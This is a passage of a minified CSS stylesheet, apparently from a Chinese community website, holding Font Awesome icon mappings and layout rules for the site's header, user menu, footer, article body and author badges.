"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:"iconfont";src:url('https://s0.ssl.qhres2.com/static/af447b98f28fcb76.woff2') format('woff2')}.iconfont{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-lipin-full:before{content:"\e639"}.icon-score-full:before{content:"\e63a"}.icon-x:before{content:"\e638"}.icon-search:before{content:"\e637"}.icon-exchange:before{content:"\e630"}.icon-gift:before{content:"\e633"}.icon-close:before{content:"\e636"}.icon-score:before{content:"\e634"}.icon-achieve:before{content:"\e635"}.icon-rate:before{content:"\e62c"}.icon-answer:before{content:"\e631"}.icon-topic:before{content:"\e630"}.icon-link:before{content:"\e62d"}.icon-share:before{content:"\e62b"}.icon-weixin:before{content:"\e62e"}.icon-star:before{content:"\e62f"}.icon-a-5:before{content:"\e624"}.icon-a-4:before{content:"\e625"}.icon-a-6:before{content:"\e626"}.icon-a-2:before{content:"\e627"}.icon-a-7:before{content:"\e628"}.icon-a-1:before{content:"\e629"}.icon-a-3:before{content:"\e62a"}a{text-decoration:none}::-webkit-scrollbar{width:5px;border-radius:30%}::-webkit-scrollbar-track{border-radius:10px}::-webkit-scrollbar-thumb{background-color:darkgrey;outline:1px solid slategrey}html,body{scroll-behavior:smooth}.g-w{width:1200px;margin:0 auto}.g-body{margin-top:20px}.g-main{width:880px;float:left}.g-side{width:300px;float:right}.g-title{color:#1A1D2C;font-size:20px;background:-webkit-linear-gradient(#008F8B,#008F8B) no-repeat left center/4px 20px;background:linear-gradient(#008F8B,#008F8B) no-repeat left center/4px 20px;height:20px;line-height:20px;font-weight:700;margin-top:30px;margin-bottom:15px;padding-left:10px}.g-mask{position:fixed;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background-color:rgba(0,0,0,.6)}.g-body::after{content:'';display:table;clear:both}._6{position:fixed;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px 20px;font-size:15px;color:#fff;border-radius:5px;background:rgba(0,0,0,0.6);z-index:981}.a-flip-enter-active{-webkit-transition:all .2s cubic-bezier(0.55,0.085,0.68,0.53);transition:all .2s cubic-bezier(0.55,0.085,0.68,0.53);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.a-flip-leave-active{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .25s cubic-bezier(0.25,0.46,0.45,0.94);transition:all .25s cubic-bezier(0.25,0.46,0.45,0.94)}.a-flip-enter-from,.a-flip-leave-to{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:scaleY(0) translateZ(0);transform:scaleY(0) translateZ(0);opacity:0}.a-slide-enter-from{-webkit-transform:translateX(30px);transform:translateX(30px);opacity:0}.a-slide-enter-active{-webkit-transition:all .4s;transition:all .4s}.a-fade-enter-from,.a-fade-leave-to{opacity:0}.a-fade-enter-active,.a-fade-leave-active{-webkit-transition:opacity .2s;transition:opacity .2s}@-webkit-keyframes rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}._10{--bgcolor:#29333D;position:relative;background:var(--bgcolor)}._10 ::-webkit-input-placeholder{color:#A6A6A6}._10 ::placeholder{color:#A6A6A6}._10 .g-w{position:relative}._10 .logo{position:absolute;left:0;top:9px;width:121px;height:40px;background:url(https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png) no-repeat top left/100% auto}._10 :-ms-input-placeholder{color:#A6A6A6}._11,._11 ul{position:absolute}._11{top:23px;left:160px;display:-webkit-box;display:-webkit-flex;display:flex}._11 ul{top:24px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:900;display:none;padding:10px 0;background:rgba(0,0,0,0.85);box-shadow:0 5px 7px 0 rgba(0,0,0,0.35);border-radius:5px}._11 li{border-top:1px dashed #555;padding:8px 25px;font-size:14px;color:#b5b5b5;text-align:center;white-space:nowrap}._11 ul::after{content:'';background:url(https://p1.ssl.qhimg.com/t11b673bcd633146ff0a4668f45.png) no-repeat center top/100% 100%;width:8px;height:8px;position:absolute;top:-7px;left:50%;margin-left:-4px}._11 li > a{color:#b5b5b5;display:block;width:100%;height:100%}._11 .item{margin-right:50px;font-size:16px}._11 .sub-item{cursor:pointer}._11 .item > div{font-size:16px;color:#dcdcdc;position:relative;display:block;height:38px}._11 li:first-child{border-top:none}._11 li:hover{background:#008e8a}._11 li:hover a{color:#fff}._11 .item > div:hover{color:#00ffb4}._11 .item>div:hover ul{display:block}._202{position:absolute;top:13px;right:0;width:100px;height:32px}._202 ul{width:100%;padding:10px 0;background:rgba(0,0,0,0.85);box-shadow:0 5px 7px 0 rgba(0,0,0,0.35);border-radius:5px;position:relative}._202 li{border-top:1px dashed #555;padding:8px 25px;font-size:14px;color:#b5b5b5;text-align:center;white-space:nowrap;cursor:pointer}._202 ul::after{content:'';background:url(https://p1.ssl.qhimg.com/t11b673bcd633146ff0a4668f45.png) no-repeat center top/100% 100%;width:8px;height:8px;position:absolute;top:-7px;left:50%;margin-left:-4px}._202 li > a{color:#b5b5b5}._202 .app{position:absolute;right:0;bottom:0;width:30px;height:30px;background:url(https://p3.ssl.qhimg.com/t11b673bcd6b7e7279b7646128a.png) no-repeat top left/100% auto}._202 .app-img{display:none;padding-top:10px;width:100px;height:110px;position:absolute;top:22px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:999}._202 .write{position:absolute;right:40px;bottom:0;width:25px;height:30px;background:url(https://p4.ssl.qhimg.com/t11b673bcd6074e8223b41e4f73.png) no-repeat center center/100% 100%}._202 .block{width:364px;position:absolute;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;right:80px;top:0;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._202 .nologin{width:30px;height:30px;background:url(https://p0.ssl.qhimg.com/t11b673bcd6f09e964abad06ae4.png) no-repeat center center/100% auto;display:block}._202 .search{position:relative;margin-right:15px}._202 .input{width:185px;height:36px;background:var(--bgcolor);border:1px solid #fff;padding:6px 18px;padding-right:30px}._202 .button{position:absolute;right:0;top:8px;height:20px;width:44px;background:url(https://p2.ssl.qhimg.com/t11b673bcd6ff70f0ebd0701e3d.png) no-repeat center center/18px 18px;border-left:1px solid #7c7c7c;cursor:pointer}._202 .login{margin-left:20px;margin-right:10px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._202 .user-avatar-bottom{position:relative;width:70px;height:70px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._202 .user-href-avatar{width:87%;height:87%}._202 .user-name{font-size:12px;color:#fff;margin-left:8px;max-width:50px}._202 .user{position:relative;width:32px;height:32px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}._202 .user-avatar{width:28px;height:28px;border-radius:50%}._202 .user-avatar-mask{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}._202 .user-href{position:absolute;top:40px;left:80%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:900;padding-top:10px;width:246px;height:286px;background:#fff;border-radius:12px;box-shadow:2px 2px 7px 0 rgba(0,0,0,0.27)}._202 .user-href-top{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px;padding-top:10px;padding-left:20px;padding-right:20px}._202 .user-href-top-main{width:126px}._202 .user-href-grade{color:#1e1e1e;font-size:14px}._202 .user-href-text{display:-webkit-box;display:-webkit-flex;display:flex;font-size:14px;color:#525966;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin:10px 0}._202 .user-href-score{display:-webkit-box;display:-webkit-flex;display:flex;font-size:16px;color:#525966;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}._202 .app-img img{width:100px;height:100px}._202 .user-href-top > img{width:65px;height:65px;border-radius:50%}._202 .user-href-text > span,._202 .user-href-score > span{width:57px}._202 .user-href-score > span{text-align:center;font-weight:700}._202 .user-href ul{background:#fff;box-shadow:none;border-radius:0}._202 .user-href li,._202 li:first-child{border-top:none}._202 .user-href li{color:#444;font-size:14px;text-align:left}._202 li:hover{background:#008e8a}._202 .user-href li > a{color:#444}._202 .user-href ul::after{display:none}._202 li:hover a{color:#fff}._202 .user-avatar-bottom .user-avatar-mask1{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}._202 .user-href-score > span:first-child{color:#ff7800}._202 .user-href-score > span:last-child{color:#008e8a}._202 .user-href li:hover{background:#f2f2f2}._202 .user-href li:hover > a{color:#444}._202 .app:hover .app-img,._202 .user:hover .user-href{display:block}._16{max-width:1920px;background:#282828;height:344px;margin:0 auto;margin-top:30px}._16 li,._16 a{color:#828282;font-size:14px}._16 li{margin:14px 0}._16 .main{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:30px}._16 .col1-logo{width:170px;height:54px}._16 .col1-link{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:30px}._16 .col1-zhi{background-image:url(https://p1.ssl.qhimg.com/t11b673bcd68e1383d160f4fcb5.png)}._16 .col1-sina{background-image:url(https://p0.ssl.qhimg.com/t11b673bcd69c9172816a02dee2.png)}._16 .col1-weixin{background-image:url(https://p1.ssl.qhimg.com/t11b673bcd6e7e532c701a94112.png)}._16 .title{color:#fff;font-size:20px;font-weight:700;text-align:left\ff1b}._16 .right{margin-top:50px;font-size:14px;padding-bottom:30px}._16 .layer{width:100%;height:100%;position:fixed;background-color:rgba(0,0,0,0.6);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;z-index:900;top:0;left:0}._16 .layer-main{width:265px;height:325px;position:relative;background-color:#fff;border-top-left-radius:5px;border-top-right-radius:5px}._16 .layer-title{text-align:center;font-size:14px;height:60px;line-height:60px}._16 .layer-close{position:absolute;top:0;right:0;color:rgba(0,0,0,.5);font-weight:700;font-family:Lato,"Helvetica Neue For Number",-apple-system,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Roboto,"PingFang SC","Hiragino Sans GB","Microsoft YaHei";cursor:pointer;width:50px;height:50px;line-height:50px;text-align:center}._16 .col1-logo img{width:100%}._16 .col1-link a,._16 .col1-link b{width:40px;height:40px;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:20px 20px;background-color:#343a40;cursor:pointer}._16 a:hover{color:#1dada7}._16 .right span{color:#696969}._16 .right a{color:#1dada7}._16 .layer img{width:265px;height:265px}._16 .col1-zhi:hover{background-color:#217bd7}._16 .col1-sina:hover{background-color:#be2516}._16 .col1-weixin:hover{background-color:#289930}._13{cursor:pointer;width:40px;height:40px;background:url(https://p4.ssl.qhimg.com/t11b673bcd6fc645bb8ce474961.png) no-repeat top left/100% 100%;position:fixed;bottom:50px;right:50px;z-index:901}body{color:#212529}.index{width:1200px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:15px}.index-main{width:888px}.index-side-top{box-shadow:0 .25rem .75rem rgba(0,0,0,0.05)}.index-side{width:290px;padding-top:0}a:hover{color:#1dada7}._45{border:solid 1px #e7e7e7;padding:28px;position:relative;color:#585858;font-family:Lato,Helvetica Neue For Number,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,PingFang SC}._45 h1,._45 h2,._45 h3,._45 h4,._45 h5,._45 h6{color:rgba(0,0,0,0.85);margin-bottom:.5rem}._45 h1{font-size:24px;color:#444}._45 h2{font-size:22px;font-weight:500;margin-top:30px}._45 b,._45 strong{font-weight:bolder}._45 pre{line-height:30px;font-size:16px;overflow:hidden;margin-top:0;margin-bottom:16px}._45 a{color:#1dada7}._45 .share1{position:absolute;right:0;top:70px}._45 .title{font-size:28px;font-weight:500;margin:30px 0;color:#1a1d2c;text-align:center}._45 .info{font-size:14px;color:#acadb9;text-align:center}._45 .content{color:#333;margin-top:24px;line-height:30px;font-size:16px;margin-bottom:50px}._45 .read{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._45 .read-text{color:#212529;font-size:14px}._45 .read-sep{color:#ccc;width:40px;text-align:center}._45 .read-fee{height:20px}._45 .read-num{font-size:18px;color:#1dada7;margin-left:15px;font-weight:700}._45 .publish{font-size:13px;color:#b4b4b4;margin-top:20px}._45 .content p{margin-bottom:16px;margin-top:16px;font-size:16px;line-height:30px;color:#333;font-weight:400}._45 .content img{display:block;margin:40px auto;max-width:100%}._45 .read p{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._44{color:#856404;background-color:#fff3cd;margin:20px 0;padding:20px;position:relative}._44 h5,._44 a{font-weight:700}._44 h5{font-size:20px;color:#856404}._44 a,._44 p{margin-top:10px}._44 a{color:#1dada7;font-size:14px;margin-bottom:20px;word-wrap:break-word;word-break:break-all}._44 .close{position:absolute;top:15px;right:18px;font-family:Lato,'Helvetica Neue For Number','-apple-system','system-ui';font-size:24px;font-weight:700;cursor:pointer;opacity:.5}._44 .close:hover{opacity:1}._43,._43 a{word-break:break-all}._43{margin-top:30px;font-size:13px;line-height:1.5;padding:15px;border:1px solid #efefef;color:#999;border-radius:4px}._43 a{color:#3d464d;margin:0 3px;word-wrap:break-word}._43 a:hover{color:#1dada7}._50{margin-top:30px;font-size:13px;line-height:1.5;padding:15px;border:1px solid #efefef;color:#999;border-radius:4px}._49{margin-top:30px;font-size:13px;line-height:1.5;padding:15px;border:1px solid #efefef;color:#999;border-radius:4px}._49 a,._49 b{margin:0 3px}._49 a{color:#3d464d}._49 a:hover{color:#1dada7}._53{margin-top:30px;font-size:13px;line-height:1.5;padding:15px;border:1px solid #efefef;color:#999;border-radius:4px}._53 a,._53 b{margin:0 3px}._53 a{color:#3d464d}._53 a:hover{color:#1dada7}._54{position:relative}._54 span{color:#999;font-weight:700;margin-right:5px}._54 .main-w{width:170px;height:45px;overflow:hidden;position:relative}._54 .bg{position:absolute;top:0;left:12px;-webkit-transform:skew(30deg);transform:skew(30deg);background-color:#f2f2f2;width:120%;height:100%}._54 .qrcode{width:90px;height:90px;top:50px;right:6px;position:absolute}._54 .main{padding-left:40px;position:absolute;z-index:2;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._54 .icon{width:28px;height:28px;margin:3px}._54 .qrcode img{position:absolute;right:0;top:0;border:1px solid #eee;padding:6px;z-index:900;background:#fff}._56{display:-webkit-box;display:-webkit-flex;display:flex;margin-top:18px}._56 li{height:26px;line-height:24px;padding:0 15px;border:1px solid #1dada7;color:#1dada7;border-radius:15px;margin-right:10px}._56 a{display:block}._46 .share2{position:relative}._46 .line{padding:20px 0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:left;-webkit-justify-content:left;justify-content:left;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._46 .line2{border-top:1px solid #efefef;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}._46 .item1{margin:20px 40px 20px 0;font-size:14px}._46 .label{font-size:12px;color:#FFF;border-radius:4px;font-weight:700;padding:4px 6px;vertical-align:middle}._46 .label-official{background:-webkit-linear-gradient(45deg,#6cf 0,#69c 50%,#6cf) repeat-x;background:linear-gradient(45deg,#6cf 0,#69c 50%,#6cf) repeat-x}._46 .label-verify{background:-webkit-linear-gradient(45deg,#ffc107 0,#c63 50%,#ffc107) repeat-x;background:linear-gradient(45deg,#ffc107 0,#c63 50%,#ffc107) repeat-x}._46 .label-src{background:-webkit-linear-gradient(45deg,#033 0,#036 50%,#033) repeat-x;background:linear-gradient(45deg,#033 0,#036 50%,#033) repeat-x}._46 .avatar{height:28px;width:28px}._46 .name{color:#333;font-size:14px;margin:0 5px}._46 .user{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._46 .label-official::after{content:'\5b98\65b9\5c0f\7f16'}._46 .label-verify::after{content:'\8ba4\8bc1'}._46 .label-src::after{content:'SRC'}._46 .share2 .bg{background:none}._17{position:relative}._17 b{position:absolute;left:0;top:-10px;color:#1dada7;font-weight:400;-webkit-transition:all .4s;transition:all .4s}._17 i,._17 span{display:inline-block;vertical-align:middle}._17 i{margin-right:7px;cursor:pointer}._17 .rate-text{font-size:14px}._17 .rated{color:#1dada7}._17 .up-enter-to,._17 